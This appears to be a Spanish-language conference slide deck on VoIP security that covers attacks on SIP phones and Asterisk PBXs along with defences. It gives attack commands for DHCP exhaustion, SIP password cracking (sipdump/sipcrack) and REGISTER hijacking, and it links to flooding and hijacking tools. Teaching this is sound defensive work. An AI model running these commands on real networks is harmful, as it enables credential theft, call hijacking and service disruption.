

#### Ataques a servicios

- Normalmente los teléfonos necesitan:
	- TFTP para descargarse la configuración.
	- DHCP para obtener una IP.
- Si desenchufamos un teléfono y esnifamos la red, podemos saber que fichero pide. ¡Y pedirlo nosotros!
- Podemos agotar las direcciones DHCP, para que los teléfonos no tengan IP y no puedan funcionar.
- Ejemplo:

```
dhcpx -i eth0 -vv -D 192.168.1.254
```


#### Seguridad en La Red (2)

- Consecuencias:
	- Privacidad al descubierto.
	- Interrupción del servicio.
	- Configuraciones, contraseñas,... ¡al descubierto!
- ¿Cómo nos defendemos?
	- Separar la red en distintas VLAN (voz y datos)
	- Audio cifrado: SRTP, ZRTP.
	- Sistemas de mitigación de DoS.



#### Seguridad en La PBX

- Ataques:
	- Flooding.
	- Cracking de passwords.
	- REGISTER hijacking.
	- Exploits.
	- Errores de configuración.



Asterisk



#### Crackeando los passwords en SIP

- Sistema de autenticación mediante HTTP-Digest:
	- Un usuario intenta registrarse y recibe un error 407 junto con el digest.
	- El usuario lo cifra con su información (realm, usuario, contraseña) y se lo envía de vuelta.
	- Si los datos son correctos el proxy podrá autenticarlo.
- **ijEste proceso se hace 'casi' con cada mensaje'!!**
- El algoritmo utilizado es MD5 --> se puede romper :)
- La gente pone contraseñas estúpidas...



#### Crackeando los passwords en SIP (2)

- Para romper el cifrado necesitamos capturar los paquetes que viajan en ambos sentidos en el momento de la autenticación mediante HTTP-Digest.
- MITM
- La utilidad SIPdump captura solo autenticaciones.
- SIPcrack las descifra.
- Ejemplo:

sipdump -i eth0 logins.pcap seq -w 1 9999 | ./sipcrack -s logins.pcap



#### REGISTER Hijacking

- Cuando nos registramos con el proxy este guarda nuestra información (Contact)
- Si tenemos la clave, podemos crear un registro falso.
- Asterisk solo soporta 1 ubicación : (
- También podemos des-registrar un usuario, y dejará de recibir llamadas (aunque sí pueda hacerlas)
- Ejemplo:

reghijacker eth0 192.168.1.21 192.168.1.21 hacker@66.66.66.66 res -u 200 -p 1234



#### **Exploits**

- Errores en la programación pueden llevar a desbordamientos de buffer, escritura en memoria inválida...
- Asterisk 1.4.0 da un core dump si 'Content-Length' es negativo.
- Como es Software Libre, mucha gente lo ve y se arregla pronto.
- ¿Y las BlackBox?



#### Fallos de configuración

- ; allowguest=no ; Allow or reject guest calls (default is yes)
- Contextos adecuados al nivel de privilegios del usuario.
- T: Allow the calling user to transfer the call by hitting the blind xfer keys (features.conf)



#### Seguridad en La PBX (2)

- Consecuencias:
	- Interrupción TOTAL o parcial del servicio.
	- Toll fraud.
	- 'Robo' de llamadas.
- ¿Cómo nos defendemos?
	- Señalización cifrada.
	- SIP sobre TCP/TLS
	- Activar solo los servicios necesarios.
	- Firewalls/sistemas de mitigación de DoS.



#### Otros aspectos de seguridad

• Si hemos conseguido la clave del usuario podemos hacer de todo:

voll

- Transferirle llamadas
- Colgarle llamadas
- SPAM en VoIP: SPIT
	- *Hola amigo! Desea ser tan feliz como yo ? Pues ya puede serlo enviando 1 dolar a Hombre feliz al 742 de Evergreen Terrace , no lo dude la felicidad eterna esta a solo un dolar!.*

*--Homer J. Simpson*



http://www.saghul.net

– ...

#### Valoración final de la Seguridad en VoIP

- En el mundo del SIP sobre UDP y el RTP la VoIP es INSEGURA.
- PEEEEEEEEERO! Es necesario acceso a la red para poder comprometer la seguridad.
- Hasta que los protocolos de seguridad no estén más estandarizados: OSCURIDAD
	- Túneles VPN para enlaces a través de Internet.
	- Distintas VLAN para voz y datos.
	- Contraseñas robustas
	- Servicios más 'seguros', por ejemplo DHCP por MAC.



# i ¡Gracias por la atención!!

BYE sip:201@192.168.1.21 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.251:5060;branch=z9hG4bK-892a255f;rport From: <sip:200@192.168.1.251:5060>;tag=5ddc6970ebc4c4f7i0 To: "201" <sip:201@192.168.1.21>;tag=as725e3dad Call-ID: 4a45ee2b7a1fc50614798c2e3cb5f974@192.168.1.21 CSeq: 101 BYE Max-Forwards: 70 User-Agent: saghul Content-Length: 0



# Licencia

# **C**esative

http://creativecommons.org/licenses/by-nc-sa/2.5/es/



# Referencias

- Hacking Exposed: VoIP (Mc Graw Hill)
- Seguridad en VoIP (http://blog.txipinet.com/2007/07/25/74-masconferencias-seguridad-en-voip/)
- http://www.hackingvoip.com/sec\_tools.html
- http://del.icio.us/saghul/sip



# Herramientas



#### Herramientas

- SIP Fuzzer:
	- http://www.ee.oulu.fi/research/ouspg/protos/testing/ c07/sip/c07-sip-r2.jar
- UDP Flooder:
	- http://www.hackingvoip.com/tools/udpflood.tar.gz
- RTP Flooder:
	- http://www.hackingvoip.com/tools/rtpflood.tar.gz
- **INVITE Flooder:** 
	- http://www.hackingvoip.com/tools/inviteflood.tar.gz



#### Herramientas (2)

- Opentear:
	- http://packetstormsecurity.org/9906 exploits/opentear.c
- Macof, arpspoof, ...
	- http://www.monkey.org/~dugsong/dsniff/
	- Apt-get :)
- Dhcpx
	- http://www.phenoelit-us.org/irpas/irpas\_0.10.tar.gz
- SIPcrack y SIPdump
	- http://www.codito.de/



#### Herramientas (3)

- Registration Hijacker:
	- http://www.hackingvoip.com/tools/reghijacker.tar.gz

